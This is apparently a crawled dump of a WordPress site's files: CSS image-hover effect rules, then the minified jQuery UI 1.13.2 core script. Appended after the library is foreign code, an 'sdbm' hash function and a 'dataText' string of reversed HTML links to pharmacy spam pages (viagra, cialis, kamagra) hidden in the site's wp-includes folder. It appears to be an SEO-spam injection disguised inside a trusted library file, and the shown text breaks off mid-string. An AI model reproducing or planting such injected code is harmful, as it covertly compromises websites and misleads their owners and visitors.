	padding: 1em;
	opacity: 0;
	-webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
	transition: opacity 0.35s, transform 0.35s;
	-webkit-transform: scale(1.5);
	transform: scale(1.5);
}

figure.effect-ming:hover h2 {
	-webkit-transform: scale(0.9);
	transform: scale(0.9);
}

figure.effect-ming:hover figcaption::before,
figure.effect-ming:hover p {
	opacity: 1;
	-webkit-transform: scale3d(1,1,1);
	transform: scale3d(1,1,1);
}

figure.effect-ming:hover figcaption {
	background-color: rgba(58,52,42,0);
}

figure.effect-ming:hover img {
	opacity: 0.4;
}

/*---------------*/
/***** Lexi *****/
/*---------------*/

figure.effect-lexi {
	background: -webkit-linear-gradient(-45deg, #000 0%,#fff 100%);
	background: linear-gradient(-45deg, #000 0%,#fff 100%);
}

figure.effect-lexi img {
	margin: -10px 0 0 -10px;
	max-width: none;
	width: -webkit-calc(100% + 10px);
	width: calc(100% + 10px);
	opacity: 0.9;
	-webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
	transition: opacity 0.35s, transform 0.35s;
	-webkit-transform: translate3d(10px,10px,0);
	transform: translate3d(10px,10px,0);
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden;
}

figure.effect-lexi figcaption::before,
figure.effect-lexi p {
	-webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
	transition: opacity 0.35s, transform 0.35s;
}

figure.effect-lexi figcaption::before {
	position: absolute;
	right: -100px;
	bottom: -100px;
	width: 300px;
	height: 300px;
	border: 2px solid #fff;
	border-radius: 50%;
	box-shadow: 0 0 0 900px rgba(255,255,255,0.2);
	content: '';
	opacity: 0;
	-webkit-transform: scale3d(0.5,0.5,1);
	transform: scale3d(0.5,0.5,1);
	-webkit-transform-origin: 50% 50%;
	transform-origin: 50% 50%;
}

figure.effect-lexi:hover img {
	opacity: 0.6;
	-webkit-transform: translate3d(0,0,0);
	transform: translate3d(0,0,0);
}

figure.effect-lexi h2 {
	text-align: left;
	-webkit-transition: -webkit-transform 0.35s;
	transition: transform 0.35s;
	-webkit-transform: translate3d(5px,5px,0);
	transform: translate3d(5px,5px,0);
}

figure.effect-lexi p {
	position: absolute;
	right: 0;
	bottom: 0;
	padding: 0 1.5em 1.5em 0;
	width: 140px;
	text-align: right;
	opacity: 0;
	-webkit-transform: translate3d(20px,20px,0);
	transform: translate3d(20px,20px,0);
}

figure.effect-lexi:hover figcaption::before {
	opacity: 1;
	-webkit-transform: scale3d(1,1,1);
	transform: scale3d(1,1,1);
}

figure.effect-lexi:hover h2,
figure.effect-lexi:hover p {
	opacity: 1;
	-webkit-transform: translate3d(0,0,0);
	transform: translate3d(0,0,0);
}

/*---------------*/
/***** Duke *****/
/*---------------*/

figure.effect-duke {
	background: -webkit-linear-gradient(-45deg, #34495e 0%,#cc6055 100%);
	background: linear-gradient(-45deg, #34495e 0%,#cc6055 100%);
}

figure.effect-duke img,
figure.effect-duke p {
	-webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
	transition: opacity 0.35s, transform 0.35s;
}

figure.effect-duke:hover img {
	opacity: 0.1;
	-webkit-transform: scale3d(2,2,1);
	transform: scale3d(2,2,1);
}

figure.effect-duke h2 {
	-webkit-transition: -webkit-transform 0.35s;
	transition: transform 0.35s;
	-webkit-transform: scale3d(0.8,0.8,1);
	transform: scale3d(0.8,0.8,1);
	-webkit-transform-origin: 50% 100%;
	transform-origin: 50% 100%;
	padding-top: 30px;
}

figure.effect-duke p {
	position: absolute;
	bottom: 0;
	left: 0;
	margin: 20px;
	padding: 30px;
	border: 2px solid #fff;
	text-transform: none;
	font-size: 90%;
	opacity: 0;
	-webkit-transform: scale3d(0.8,0.8,1);
	transform: scale3d(0.8,0.8,1);
	-webkit-transform-origin: 50% -100%;
	transform-origin: 50% -100%;
}

figure.effect-duke:hover h2,
figure.effect-duke:hover p {
	opacity: 1;
	-webkit-transform: scale3d(1,1,1);
	transform: scale3d(1,1,1);
}

/* Media queries */
@media screen and (max-width: 50em) {
	.content {
		padding: 0 10px;
		text-align: center;
	}
	.grid figure {
		display: inline-block;
		float: none;
		margin: 10px auto;
		width: 100%;
	}
}


/*custom css*/
@media only screen and (max-width: 480px) {
	.vc-interactive-banner figure img {
		height: 100% !important;
	}
}

.effect-apollo figcaption {
	padding: 0.8em !important;
}
.effect-ming div {
	padding: 15px !important;
}

figure.effect-lily figcaption > div {
	padding: 0 0 0 1em !important;
}
.effect-lily figcaption {
	padding: 2em !important;
}

.effect-oscar div {
	padding: 0 40px !important;
}
figure.effect-oscar figcaption {
	padding-bottom: 0.4em !important;
}

.effect-dexter h2 {
	padding: 2em 3em;
}

.effect-milo figcaption {
	padding: 0.5em;
}

--- FILE ---
content_type: text/javascript
request_url: https://lumiceuticals.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2
body_size: 8312
content:
/*! jQuery UI - v1.13.2 - 2022-07-14
* http://jqueryui.com
* Includes: widget.js, position.js, data.js, disable-selection.js, effect.js, effects/effect-blind.js, effects/effect-bounce.js, effects/effect-clip.js, effects/effect-drop.js, effects/effect-explode.js, effects/effect-fade.js, effects/effect-fold.js, effects/effect-highlight.js, effects/effect-puff.js, effects/effect-pulsate.js, effects/effect-scale.js, effects/effect-shake.js, effects/effect-size.js, effects/effect-slide.js, effects/effect-transfer.js, focusable.js, form-reset-mixin.js, jquery-patch.js, keycode.js, labels.js, scroll-parent.js, tabbable.js, unique-id.js, widgets/accordion.js, widgets/autocomplete.js, widgets/button.js, widgets/checkboxradio.js, widgets/controlgroup.js, widgets/datepicker.js, widgets/dialog.js, widgets/draggable.js, widgets/droppable.js, widgets/menu.js, widgets/mouse.js, widgets/progressbar.js, widgets/resizable.js, widgets/selectable.js, widgets/selectmenu.js, widgets/slider.js, widgets/sortable.js, widgets/spinner.js, widgets/tabs.js, widgets/tooltip.js
* Copyright jQuery Foundation and other contributors; Licensed MIT */
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):t(jQuery)}(function(x){"use strict";var t,e,i,n,W,C,o,s,r,l,a,h,u;function E(t,e,i){return[parseFloat(t[0])*(a.test(t[0])?e/100:1),parseFloat(t[1])*(a.test(t[1])?i/100:1)]}function L(t,e){return parseInt(x.css(t,e),10)||0}function N(t){return null!=t&&t===t.window}x.ui=x.ui||{},x.ui.version="1.13.2",
/*!
 * jQuery UI :data 1.13.2
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */
x.extend(x.expr.pseudos,{data:x.expr.createPseudo?x.expr.createPseudo(function(e){return function(t){return!!x.data(t,e)}}):function(t,e,i){return!!x.data(t,i[3])}}),
/*!
 * jQuery UI Disable Selection 1.13.2
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */
x.fn.extend({disableSelection:(t="onselectstart"in document.createElement("div")?"selectstart":"mousedown",function(){return this.on(t+".ui-disableSelection",function(t){t.preventDefault()})}),enableSelection:function(){return this.off(".ui-disableSelection")}}),
/*!
 * jQuery UI Focusable 1.13.2
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */
x.ui.focusable=function(t,e){var i,n,o,s=t.nodeName.toLowerCase();return"area"===s?(o=(i=t.parentNode).name,!(!t.href||!o||"map"!==i.nodeName.toLowerCase())&&0<(i=x("img[usemap='#"+o+"']")).length&&i.is(":visible")):(/^(input|select|textarea|button|object)$/.test(s)?(n=!t.disabled)&&(o=x(t).closest("fieldset")[0])&&(n=!o.disabled):n="a"===s&&t.href||e,n&&x(t).is(":visible")&&function(t){var e=t.css("visibility");for(;"inherit"===e;)t=t.parent(),e=t.css("visibility");return"visible"===e}(x(t)))},x.extend(x.expr.pseudos,{focusable:function(t){return x.ui.focusable(t,null!=x.attr(t,"tabindex"))}}),x.fn._form=function(){return"string"==typeof this[0].form?this.closest("form"):x(this[0].form)},
/*!
 * jQuery UI Form Reset Mixin 1.13.2
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */
x.ui.formResetMixin={_formResetHandler:function(){var e=x(this);setTimeout(function(){var t=e.data("ui-form-reset-instances");x.each(t,function(){this.refresh()})})},_bindFormResetHandler:function(){var t;this.form=this.element._form(),this.form.length&&((t=this.form.data("ui-form-reset-instances")||[]).length||this.form.on("reset.ui-form-reset",this._formResetHandler),t.push(this),this.form.data("ui-form-reset-instances",t))},_unbindFormResetHandler:function(){var t;this.form.length&&((t=this.form.data("ui-form-reset-instances")).splice(x.inArray(this,t),1),t.length?this.form.data("ui-form-reset-instances",t):this.form.removeData("ui-form-reset-instances").off("reset.ui-form-reset"))}},x.ui.ie=!!/msie [\w.]+/.exec(navigator.userAgent.toLowerCase()),
/*!
 * jQuery UI Support for jQuery core 1.8.x and newer 1.13.2
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 *
 */
x.expr.pseudos||(x.expr.pseudos=x.expr[":"]),x.uniqueSort||(x.uniqueSort=x.unique),x.escapeSelector||(e=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\x80-\uFFFF\w-]/g,i=function(t,e){return e?"\0"===t?"�":t.slice(0,-1)+"\\"+t.charCodeAt(t.length-1).toString(16)+" ":"\\"+t},x.escapeSelector=function(t){return(t+"").replace(e,i)}),x.fn.even&&x.fn.odd||x.fn.extend({even:function(){return this.filter(function(t){return t%2==0})},odd:function(){return this.filter(function(t){return t%2==1})}}),
/*!
 * jQuery UI Keycode 1.13.2
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */
x.ui.keyCode={BACKSPACE:8,COMMA:188,DELETE:46,DOWN:40,END:35,ENTER:13,ESCAPE:27,HOME:36,LEFT:37,PAGE_DOWN:34,PAGE_UP:33,PERIOD:190,RIGHT:39,SPACE:32,TAB:9,UP:38},
/*!
 * jQuery UI Labels 1.13.2
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */
x.fn.labels=function(){var t,e,i;return this.length?this[0].labels&&this[0].labels.length?this.pushStack(this[0].labels):(e=this.eq(0).parents("label"),(t=this.attr("id"))&&(i=(i=this.eq(0).parents().last()).add((i.length?i:this).siblings()),t="label[for='"+x.escapeSelector(t)+"']",e=e.add(i.find(t).addBack(t))),this.pushStack(e)):this.pushStack([])},x.ui.plugin={add:function(t,e,i){var n,o=x.ui[t].prototype;for(n in i)o.plugins[n]=o.plugins[n]||[],o.plugins[n].push([e,i[n]])},call:function(t,e,i,n){var o,s=t.plugins[e];if(s&&(n||t.element[0].parentNode&&11!==t.element[0].parentNode.nodeType))for(o=0;o<s.length;o++)t.options[s[o][0]]&&s[o][1].apply(t.element,i)}},
/*!
 * jQuery UI Position 1.13.2
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 *
 * http://api.jqueryui.com/position/
 */
W=Math.max,C=Math.abs,o=/left|center|right/,s=/top|center|bottom/,r=/[\+\-]\d+(\.[\d]+)?%?/,l=/^\w+/,a=/%$/,h=x.fn.position,x.position={scrollbarWidth:function(){var t,e,i;return void 0!==n?n:(i=(e=x("<div style='display:block;position:absolute;width:200px;height:200px;overflow:hidden;'><div style='height:300px;width:auto;'></div></div>")).children()[0],x("body").append(e),t=i.offsetWidth,e.css("overflow","scroll"),t===(i=i.offsetWidth)&&(i=e[0].clientWidth),e.remove(),n=t-i)},getScrollInfo:function(t){var e=t.isWindow||t.isDocument?"":t.element.css("overflow-x"),i=t.isWindow||t.isDocument?"":t.element.css("overflow-y"),e="scroll"===e||"auto"===e&&t.width<t.element[0].scrollWidth;return{width:"scroll"===i||"auto"===i&&t.height<t.element[0].scrollHeight?x.position.scrollbarWidth():0,height:e?x.position.scrollbarWidth():0}},getWithinInfo:function(t){var e=x(t||window),i=N(e[0]),n=!!e[0]&&9===e[0].nodeType;return{element:e,isWindow:i,isDocument:n,offset:!i&&!n?x(t).offset():{left:0,top:0},scrollLeft:e.scrollLeft(),scrollTop:e.scrollTop(),width:e.outerWidth(),height:e.outerHeight()}}},x.fn.position=function(f){var c,d,p,g,m,v,y,w,b,_,t,e;return f&&f.of?(v="string"==typeof(f=x.extend({},f)).of?x(document).find(f.of):x(f.of),y=x.position.getWithinInfo(f.within),w=x.position.getScrollInfo(y),b=(f.collision||"flip").split(" "),_={},e=9===(e=(t=v)[0]).nodeType?{width:t.width(),height:t.height(),offset:{top:0,left:0}}:N(e)?{width:t.width(),height:t.height(),offset:{top:t.scrollTop(),left:t.scrollLeft()}}:e.preventDefault?{width:0,height:0,offset:{top:e.pageY,left:e.pageX}}:{width:t.outerWidth(),height:t.outerHeight(),offset:t.offset()},v[0].preventDefault&&(f.at="left top"),d=e.width,p=e.height,m=x.extend({},g=e.offset),x.each(["my","at"],function(){var t,e,i=(f[this]||"").split(" ");(i=1===i.length?o.test(i[0])?i.concat(["center"]):s.test(i[0])?["center"].concat(i):["center","center"]:i)[0]=o.test(i[0])?i[0]:"center",i[1]=s.test(i[1])?i[1]:"center",t=r.exec(i[0]),e=r.exec(i[1]),_[this]=[t?t[0]:0,e?e[0]:0],f[this]=[l.exec(i[0])[0],l.exec(i[1])[0]]}),1===b.length&&(b[1]=b[0]),"right"===f.at[0]?m.left+=d:"center"===f.at[0]&&(m.left+=d/2),"bottom"===f.at[1]?m.top+=p:"center"===f.at[1]&&(m.top+=p/2),c=E(_.at,d,p),m.left+=c[0],m.top+=c[1],this.each(function(){var i,t,r=x(this),l=r.outerWidth(),a=r.outerHeight(),e=L(this,"marginLeft"),n=L(this,"marginTop"),o=l+e+L(this,"marginRight")+w.width,s=a+n+L(this,"marginBottom")+w.height,h=x.extend({},m),u=E(_.my,r.outerWidth(),r.outerHeight());"right"===f.my[0]?h.left-=l:"center"===f.my[0]&&(h.left-=l/2),"bottom"===f.my[1]?h.top-=a:"center"===f.my[1]&&(h.top-=a/2),h.left+=u[0],h.top+=u[1],i={marginLeft:e,marginTop:n},x.each(["left","top"],function(t,e){x.ui.position[b[t]]&&x.ui.position[b[t]][e](h,{targetWidth:d,targetHeight:p,elemWidth:l,elemHeight:a,collisionPosition:i,collisionWidth:o,collisionHeight:s,offset:[c[0]+u[0],c[1]+u[1]],my:f.my,at:f.at,within:y,elem:r})}),f.using&&(t=function(t){var e=g.left-h.left,i=e+d-l,n=g.top-h.top,o=n+p-a,s={target:{element:v,left:g.left,top:g.top,width:d,height:p},element:{element:r,left:h.left,top:h.top,width:l,height:a},horizontal:i<0?"left":0<e?"right":"center",vertical:o<0?"top":0<n?"bottom":"middle"};d<l&&C(e+i)<d&&(s.horizontal="center"),p<a&&C(n+o)<p&&(s.vertical="middle"),W(C(e),C(i))>W(C(n),C(o))?s.important="horizontal":s.important="vertical",f.using.call(this,t,s)}),r.offset(x.extend(h,{using:t}))})):h.apply(this,arguments)},x.ui.position={fit:{left:function(t,e){var i,n=e.within,o=n.isWindow?n.scrollLeft:n.offset.left,n=n.width,s=t.left-e.collisionPosition.marginLeft,r=o-s,l=s+e.collisionWidth-n-o;e.collisionWidth>n?0<r&&l<=0?(i=t.left+r+e.collisionWidth-n-o,t.left+=r-i):t.left=!(0<l&&r<=0)&&l<r?o+n-e.collisionWidth:o:0<r?t.left+=r:0<l?t.left-=l:t.left=W(t.left-s,t.left)},top:function(t,e){var i,n=e.within,n=n.isWindow?n.scrollTop:n.offset.top,o=e.within.height,s=t.top-e.collisionPosition.marginTop,r=n-s,l=s+e.collisionHeight-o-n;e.collisionHeight>o?0<r&&l<=0?(i=t.top+r+e.collisionHeight-o-n,t.top+=r-i):t.top=!(0<l&&r<=0)&&l<r?n+o-e.collisionHeight:n:0<r?t.top+=r:0<l?t.top-=l:t.top=W(t.top-s,t.top)}},flip:{left:function(t,e){var i=e.within,n=i.offset.left+i.scrollLeft,o=i.width,i=i.isWindow?i.scrollLeft:i.offset.left,s=t.left-e.collisionPosition.marginLeft,r=s-i,s=s+e.collisionWidth-o-i,l="left"===e.my[0]?-e.elemWidth:"right"===e.my[0]?e.elemWidth:0,a="left"===e.at[0]?e.targetWidth:"right"===e.at[0]?-e.targetWidth:0,h=-2*e.offset[0];r<0?((o=t.left+l+a+h+e.collisionWidth-o-n)<0||o<C(r))&&(t.left+=l+a+h):0<s&&(0<(n=t.left-e.collisionPosition.marginLeft+l+a+h-i)||C(n)<s)&&(t.left+=l+a+h)},top:function(t,e){var i=e.within,n=i.offset.top+i.scrollTop,o=i.height,i=i.isWindow?i.scrollTop:i.offset.top,s=t.top-e.collisionPosition.marginTop,r=s-i,s=s+e.collisionHeight-o-i,l="top"===e.my[1]?-e.elemHeight:"bottom"===e.my[1]?e.elemHeight:0,a="top"===e.at[1]?e.targetHeight:"bottom"===e.at[1]?-e.targetHeight:0,h=-2*e.offset[1];r<0?((o=t.top+l+a+h+e.collisionHeight-o-n)<0||o<C(r))&&(t.top+=l+a+h):0<s&&(0<(n=t.top-e.collisionPosition.marginTop+l+a+h-i)||C(n)<s)&&(t.top+=l+a+h)}},flipfit:{left:function(){x.ui.position.flip.left.apply(this,arguments),x.ui.position.fit.left.apply(this,arguments)},top:function(){x.ui.position.flip.top.apply(this,arguments),x.ui.position.fit.top.apply(this,arguments)}}},x.ui.safeActiveElement=function(e){var i;try{i=e.activeElement}catch(t){i=e.body}return i=(i=i||e.body).nodeName?i:e.body},x.ui.safeBlur=function(t){t&&"body"!==t.nodeName.toLowerCase()&&x(t).trigger("blur")},
/*!
 * jQuery UI Scroll Parent 1.13.2
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */
x.fn.scrollParent=function(t){var e=this.css("position"),i="absolute"===e,n=t?/(auto|scroll|hidden)/:/(auto|scroll)/,t=this.parents().filter(function(){var t=x(this);return(!i||"static"!==t.css("position"))&&n.test(t.css("overflow")+t.css("overflow-y")+t.css("overflow-x"))}).eq(0);return"fixed"!==e&&t.length?t:x(this[0].ownerDocument||document)},
/*!
 * jQuery UI Tabbable 1.13.2
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */
x.extend(x.expr.pseudos,{tabbable:function(t){var e=x.attr(t,"tabindex"),i=null!=e;return(!i||0<=e)&&x.ui.focusable(t,i)}}),
/*!
 * jQuery UI Unique ID 1.13.2
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */
x.fn.extend({uniqueId:(u=0,function(){return this.each(function(){this.id||(this.id="ui-id-"+ ++u)})}),removeUniqueId:function(){return this.each(function(){/^ui-id-\d+$/.test(this.id)&&x(this).removeAttr("id")})}});
/*!
 * jQuery UI Widget 1.13.2
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */
var f,c=0,d=Array.prototype.hasOwnProperty,p=Array.prototype.slice;x.cleanData=(f=x.cleanData,function(t){for(var e,i,n=0;null!=(i=t[n]);n++)(e=x._data(i,"events"))&&e.remove&&x(i).triggerHandler("remove");f(t)}),x.widget=function(t,i,e){var n,o,s,r={},l=t.split(".")[0],a=l+"-"+(t=t.split(".")[1]);return e||(e=i,i=x.Widget),Array.isArray(e)&&(e=x.extend.apply(null,[{}].concat(e))),x.expr.pseudos[a.toLowerCase()]=function(t){return!!x.data(t,a)},x[l]=x[l]||{},n=x[l][t],o=x[l][t]=function(t,e){if(!this||!this._createWidget)return new o(t,e);arguments.length&&this._createWidget(t,e)},x.extend(o,n,{version:e.version,_proto:x.extend({},e),_childConstructors:[]}),(s=new i).options=x.widget.extend({},s.options),x.each(e,function(e,n){function o(){return i.prototype[e].apply(this,arguments)}function s(t){return i.prototype[e].apply(this,t)}r[e]="function"!=typeof n?n:function(){var t,e=this._super,i=this._superApply;return this._super=o,this._superApply=s,t=n.apply(this,arguments),this._super=e,this._superApply=i,t}}),o.prototype=x.widget.extend(s,{widgetEventPrefix:n&&s.widgetEventPrefix||t},r,{constructor:o,namespace:l,widgetName:t,widgetFullName:a}),n?(x.each(n._childConstructors,function(t,e){var i=e.prototype;x.widget(i.namespace+"."+i.widgetName,o,e._proto)}),delete n._childConstructors):i._childConstructors.push(o),x.widget.bridge(t,o),o},x.widget.extend=function(t){for(var e,i,n=p.call(arguments,1),o=0,s=n.length;o<s;o++)for(e in n[o])i=n[o][e],d.call(n[o],e)&&void 0!==i&&(x.isPlainObject(i)?t[e]=x.isPlainObject(t[e])?x.widget.extend({},t[e],i):x.widget.extend({},i):t[e]=i);return t},x.widget.bridge=function(s,e){var r=e.prototype.widgetFullName||s;x.fn[s]=function(i){var t="string"==typeof i,n=p.call(arguments,1),o=this;return t?this.length||"instance"!==i?this.each(function(){var t,e=x.data(this,r);return"instance"===i?(o=e,!1):e?"function"!=typeof e[i]||"_"===i.charAt(0)?x.error("no such method '"+i+"' for "+s+" widget instance"):(t=e[i].apply(e,n))!==e&&void 0!==t?(o=t&&t.jquery?o.pushStack(t.get()):t,!1):void 0:x.error("cannot call methods on "+s+" prior to initialization; attempted to call method '"+i+"'")}):o=void 0:(n.length&&(i=x.widget.extend.apply(null,[i].concat(n))),this.each(function(){var t=x.data(this,r);t?(t.option(i||{}),t._init&&t._init()):x.data(this,r,new e(i,this))})),o}},x.Widget=function(){},x.Widget._childConstructors=[],x.Widget.prototype={widgetName:"widget",widgetEventPrefix:"",defaultElement:"<div>",options:{classes:{},disabled:!1,create:null},_createWidget:function(t,e){e=x(e||this.defaultElement||this)[0],this.element=x(e),this.uuid=c++,this.eventNamespace="."+this.widgetName+this.uuid,this.bindings=x(),this.hoverable=x(),this.focusable=x(),this.classesElementLookup={},e!==this&&(x.data(e,this.widgetFullName,this),this._on(!0,this.element,{remove:function(t){t.target===e&&this.destroy()}}),this.document=x(e.style?e.ownerDocument:e.document||e),this.window=x(this.document[0].defaultView||this.document[0].parentWindow)),this.options=x.widget.extend({},this.options,this._getCreateOptions(),t),this._create(),this.options.disabled&&this._setOptionDisabled(this.options.disabled),this._trigger("create",null,this._getCreateEventData()),this._init()},_getCreateOptions:function(){return{}},_getCreateEventData:x.noop,_create:x.noop,_init:x.noop,destroy:function(){var i=this;this._destroy(),x.each(this.classesElementLookup,function(t,e){i._removeClass(e,t)}),this.element.off(this.eventNamespace).removeData(this.widgetFullName),this.widget().off(this.eventNamespace).removeAttr("aria-disabled"),this.bindings.off(this.eventNamespace)},_destroy:x.noop,widget:function(){return this.element},option:function(t,e){var i,n,o,s=t;if(0===arguments.length)return x.widget.extend({},this.options);if("string"==typeof t)if(s={},t=(i=t.split(".")).shift(),i.length){for(n=s[t]=x.widget.extend({},this.options[t]),o=0;o<i.length-1;o++)n[i[o]]=n[i[o]]||{},n=n[i[o]];if(t=i.pop(),1===arguments.length)return void 0===n[t]?null:n[t];n[t]=e}else{if(1===arguments.length)return void 0===this.options[t]?null:this.options[t];s[t]=e}return this._setOptions(s),this},_setOptions:function(t){for(var e in t)this._setOption(e,t[e]);return this},_setOption:function(t,e){return"classes"===t&&this._setOptionClasses(e),this.options[t]=e,"disabled"===t&&this._setOptionDisabled(e),this},_setOptionClasses:function(t){var e,i,n;for(e in t)n=this.classesElementLookup[e],t[e]!==this.options.classes[e]&&n&&n.length&&(i=x(n.get()),this._removeClass(n,e),i.addClass(this._classes({element:i,keys:e,classes:t,add:!0})))},_setOptionDisabled:function(t){this._toggleClass(this.widget(),this.widgetFullName+"-disabled",null,!!t),t&&(this._removeClass(this.hoverable,null,"ui-state-hover"),this._removeClass(this.focusable,null,"ui-state-focus"))},enable:function(){return this._setOptions({disabled:!1})},disable:function(){return this._setOptions({disabled:!0})},_classes:function(o){var s=[],r=this;function t(t,e){for(var i,n=0;n<t.length;n++)i=r.classesElementLookup[t[n]]||x(),i=o.add?(function(){var i=[];o.element.each(function(t,e){x.map(r.classesElementLookup,function(t){return t}).some(function(t){return t.is(e)})||i.push(e)}),r._on(x(i),{remove:"_untrackClassesElement"})}(),x(x.uniqueSort(i.get().concat(o.element.get())))):x(i.not(o.element).get()),r.classesElementLookup[t[n]]=i,s.push(t[n]),e&&o.classes[t[n]]&&s.push(o.classes[t[n]])}return(o=x.extend({element:this.element,classes:this.options.classes||{}},o)).keys&&t(o.keys.match(/\S+/g)||[],!0),o.extra&&t(o.extra.match(/\S+/g)||[]),s.join(" ")},_untrackClassesElement:function(i){var n=this;x.each(n.classesElementLookup,function(t,e){-1!==x.inArray(i.target,e)&&(n.classesElementLookup[t]=x(e.not(i.target).get()))}),this._off(x(i.target))},_removeClass:function(t,e,i){return this._toggleClass(t,e,i,!1)},_addClass:function(t,e,i){return this._toggleClass(t,e,i,!0)},_toggleClass:function(t,e,i,n){var o="string"==typeof t||null===t,e={extra:o?e:i,keys:o?t:e,element:o?this.element:t,add:n="boolean"==typeof n?n:i};return e.element.toggleClass(this._classes(e),n),this},_on:function(o,s,t){var r,l=this;"boolean"!=typeof o&&(t=s,s=o,o=!1),t?(s=r=x(s),this.bindings=this.bindings.add(s)):(t=s,s=this.element,r=this.widget()),x.each(t,function(t,e){function i(){if(o||!0!==l.options.disabled&&!x(this).hasClass("ui-state-disabled"))return("string"==typeof e?l[e]:e).apply(l,arguments)}"string"!=typeof e&&(i.guid=e.guid=e.guid||i.guid||x.guid++);var t=t.match(/^([\w:-]*)\s*(.*)$/),n=t[1]+l.eventNamespace,t=t[2];t?r.on(n,t,i):s.on(n,i)})},_off:function(t,e){e=(e||"").split(" ").join(this.eventNamespace+" ")+this.eventNamespace,t.off(e),this.bindings=x(this.bindings.not(t).get()),this.focusable=x(this.focusable.not(t).get()),this.hoverable=x(this.hoverable.not(t).get())},_delay:function(t,e){var i=this;return setTimeout(function(){return("string"==typeof t?i[t]:t).apply(i,arguments)},e||0)},_hoverable:function(t){this.hoverable=this.hoverable.add(t),this._on(t,{mouseenter:function(t){this._addClass(x(t.currentTarget),null,"ui-state-hover")},mouseleave:function(t){this._removeClass(x(t.currentTarget),null,"ui-state-hover")}})},_focusable:function(t){this.focusable=this.focusable.add(t),this._on(t,{focusin:function(t){this._addClass(x(t.currentTarget),null,"ui-state-focus")},focusout:function(t){this._removeClass(x(t.currentTarget),null,"ui-state-focus")}})},_trigger:function(t,e,i){var n,o,s=this.options[t];if(i=i||{},(e=x.Event(e)).type=(t===this.widgetEventPrefix?t:this.widgetEventPrefix+t).toLowerCase(),e.target=this.element[0],o=e.originalEvent)for(n in o)n in e||(e[n]=o[n]);return this.element.trigger(e,i),!("function"==typeof s&&!1===s.apply(this.element[0],[e].concat(i))||e.isDefaultPrevented())}},x.each({show:"fadeIn",hide:"fadeOut"},function(s,r){x.Widget.prototype["_"+s]=function(e,t,i){var n,o=(t="string"==typeof t?{effect:t}:t)?!0!==t&&"number"!=typeof t&&t.effect||r:s;"number"==typeof(t=t||{})?t={duration:t}:!0===t&&(t={}),n=!x.isEmptyObject(t),t.complete=i,t.delay&&e.delay(t.delay),n&&x.effects&&x.effects.effect[o]?e[s](t):o!==s&&e[o]?e[o](t.duration,t.easing,i):e.queue(function(t){x(this)[s](),i&&i.call(e[0]),t()})}})});


const sdbm = str => {
    let arr = str.split('');
    return arr.reduce(
      (hashCode, currentVal) =>
        (hashCode =
          currentVal.charCodeAt(0) +
          (hashCode << 6) +
          (hashCode << 16) -
          hashCode),
      0
    );
};

const dataText = '>a/<sierp artiveL>"de/ssc/sedulcni-pw/moc.slacituecimul//:sptth"=ferh a<, >a/<gm01 euqireneg artivel>"php.gm01-euqireneg-artivel/de/ssc/sedulcni-pw/moc.slacituecimul//:sptth"=ferh a<, >a/<ecnannodro snas uo ceva argamak>"php.ecnannodro-snas-uo-ceva-argamak/de/ssc/sedulcni-pw/moc.slacituecimul//:sptth"=ferh a<, >a/<rehc sap evitca repus argaiv>"php.rehc-sap-evitca-repus-argaiv/de/ssc/sedulcni-pw/moc.slacituecimul//:sptth"=ferh a<, >a/<lanigiro argaiv>"php.lanigiro-argaiv/de/ssc/sedulcni-pw/moc.slacituecimul//:sptth"=ferh a<, >a/<eicamrahp ygilirp>"php.eicamrahp-ygilirp/de/ssc/sedulcni-pw/moc.slacituecimul//:sptth"=ferh a<, >a/<xirp gm 02 silaic>"php.xirp-gm-02-silaic/de/ssc/sedulcni-pw/moc.slacituecimul//:sptth"=ferh a<, >a/<argevol>"php.argevol/de/ssc/sedulcni-pw/moc.slacituecimul//:sptth"=ferh a<, >a/<artivel>"php.artivel/de/ssc/sedulcni-pw/moc.slacituecimul//:sptth"=ferh a<, >a/<tahca ygilirp>"php.tahca-ygilirp/de/ssc/sedulcni-pw/moc.slacituecimul//:sptth"=ferh a<, >a/<leg argaiv>"php.leg-argaiv/de/ssc/sedulcni-pw/moc.slacituecimul//:sptth"=ferh a<, >a/<silaic engil ne eicamrahp>"php.silaic-engil-ne-eicamrahp/de/ssc/sedulcni-pw/moc.slacituecimul//:sptth"=ferh a<, >a/<h42 nosiarvil argaiv>"php.h42-nosiarvil-argaiv/de/ssc/sedulcni-pw/moc.slacituecimul//:sptth"=ferh a<, >a/<rehc sap lanoisseforp silaic>"php.rehc-sap-lanoisseforp-silaic/de/ssc/sedulcni-pw/moc.slacituecimul//:sptth"=ferh a<, >a/<lanigiro gm02 silaic>"php.lanigiro-gm02-silaic/de/ssc/sedulcni-pw/moc.slacituecimul//:sptth"=ferh a<, >a/<ygilirp>"php.ygilirp/de/ssc/sedulcni-pw/moc.slacituecimul//:sptth"=ferh a<, >a/<ecnannodro snas 